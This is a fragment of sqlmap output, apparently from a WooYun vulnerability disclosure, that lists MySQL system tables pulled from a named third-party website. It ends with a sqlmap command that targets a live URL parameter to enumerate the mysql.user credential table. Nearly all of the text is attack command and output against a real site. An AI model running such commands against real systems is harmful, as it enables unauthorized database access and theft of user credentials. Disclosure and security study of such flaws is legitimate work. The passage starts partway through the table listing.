 f:\wooyun\sqlmap\sqlmap.exe
¦ help_relation ¦
¦ help_topic ¦
¦ host ¦
¦ ndb_binlog_index ¦
¦ plugin ¦
¦ proc ¦
¦ procs_priv ¦
¦ servers ¦
¦ slow_log ¦
¦ tables_priv ¦
¦ time_zone ¦
¦ time_zone_leap_second ¦
¦ time_zone_name ¦
¦ time_zone_transition ¦
¦ time_zone_transition_type ¦
¦ user ¦
+---------------------------+
[23:35:07] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:35:07
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" -D
mysql -T user --tables
www.wooyun.org